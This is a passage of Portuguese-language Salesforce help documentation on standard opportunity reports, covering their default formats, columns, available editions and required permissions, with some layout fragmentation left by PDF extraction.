<span id="page-3596-0"></span>

<span id="page-3597-0"></span>

<span id="page-3598-0"></span>

<span id="page-3598-1"></span>CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

[Limitar os resultados do relatório](#page-3708-0)

[Relatórios de oportunidade](#page-3590-0)

Oportunidades com relatório de tendência de histórico

As Oportunidades com relatório de tendência de histórico são um tipo de relatório personalizado projetado para ajudar a analisar as tendências de histórico em seu funil de vendas.

Selecionamos alguns dos campos de Oportunidade mais úteis para você no relatório padrão:

#### **Valor**

Valor de venda total estimado. No caso de organizações que usam várias moedas, o valor será mostrado na sua moeda pessoal por padrão. Altere a lista de seleção Moeda da oportunidade para rastrear o valor em outra moeda.

#### **Data de fechamento**

Data em que você planeja fechar a oportunidade. Você pode inserir uma data ou selecioná-la no calendário exibido quando você coloca o cursor no campo.

#### **Fase**

Estágio atual da oportunidade com base nas seleções feitas de uma lista predefinida, por exemplo, Prospecto ou Proposta.

#### **Probabilidade**

Porcentagem de confiança estimada no fechamento da oportunidade.

#### **Categoria da previsão**

Nome da categoria de previsão que é exibido em relatórios, páginas de detalhes e edição de oportunidade, pesquisas de oportunidade e modos de exibição da lista de oportunidades. A definição de uma oportunidade é vinculada ao seu Estágio.

<span id="page-3599-0"></span>Nota: Se você editar esse tipo de relatório, ele não será mais atualizado automaticamente. Se remover esse tipo de relatório, ele não será gerado novamente.

#### Relatório de histórico do campo da oportunidade

Exiba informações sobre o histórico de alterações dos principais campos de oportunidade, incluindo valores novos e antigos e edições de datas que tiverem sido feitas.

Nota: Você deve habilitar e configurar o rastreamento do histórico de campos e selecionar os campos na ordem para usar o relatório de rastreamento do histórico de campos.

As configurações padrão para este relatório são:

#### **Formato**

Tabular

#### **Colunas selecionadas**



# Dados históricos **•** Editar data

- 
- **•** Novo valor
- **•** Editado por
- **•** Campo/compromisso
- **•** Valor antigo

Campos da oportunidade **•** Nome da oportunidade

EDIÇÕES

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

E

Gerenciar tipos de relatórios personalizados

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**


CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

[Limitar os resultados do relatório](#page-3708-0)

[Relatórios de oportunidade](#page-3590-0)

Relatório de oportunidades com equipes de oportunidades



Nota: Se o seu administrador criou campos personalizados da equipe de oportunidades, eles poderão ser incluídos no relatório de oportunidades com as equipes de oportunidades.

## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

[Limitar os resultados do relatório](#page-3708-0)

[Relatórios de oportunidade](#page-3590-0)

Relatório de oportunidades com equipes de oportunidades e produtos Exiba informações sobre os membros da sua equipe de oportunidades e seus produtos, organizadas por oportunidade. É preciso especificar um produto ou um membro da equipe de oportunidade para filtrar os resultados ao executar o relatório.

As configurações padrão para este relatório são:

## **Formato**

Tabular

## **Colunas selecionadas**



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

[Relatórios de oportunidade](#page-3590-0)

Relatório de oportunidades com produtos

Disponível em: Salesforce

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

EDIÇÕES

Classic

**Developer**

Exiba informações sobre os produtos associados às suas oportunidades, incluindo nome do produto e estágio da oportunidade.

As configurações padrão para este relatório são:

## **Formato**

Matriz

#### **Campos do resumo**

Preço total (soma)

## **Colunas selecionadas**



CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

[Limitar os resultados do relatório](#page-3708-0)

[Relatórios de oportunidade](#page-3590-0)

Relatório de tendências de oportunidade Exiba informações sobre tendências compartilhadas pelas oportunidades do seu pipeline.

As configurações padrão para este relatório são:

#### **Formato**

Matriz

#### **Agrupamentos**

O relatório padrão mostra linhas agrupadas por Fase do histórico e colunas agrupadas por Desde a data.

#### **Campos do resumo**

Valor histórico (soma)

## **Colunas selecionadas**

**EDICÕES** 

EDIÇÕES

Classic

**Developer**

Disponível em: Salesforce

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

- [Limitar os resultados do relatório](#page-3708-0)
- [Relatórios de oportunidade](#page-3590-0)

Relatório de oportunidades com cotações e PDFs da cotação

Exiba detalhes sobre os PDFs de cotação criados para cada cotação associada a uma oportunidade. As configurações padrão mostram a você as informações mais comuns de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como quem criou ou modificou pela última vez cada PDF de cotação listado.

As configurações padrão para este relatório são:

#### **Formato**

Resumo

#### **Agrupamento**

O relatório padrão mostra as cotações e os PDFs de cotação agrupados por Nome da oportunidade.

## **Colunas selecionadas**





## CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0) [Relatórios de oportunidade](#page-3590-0)

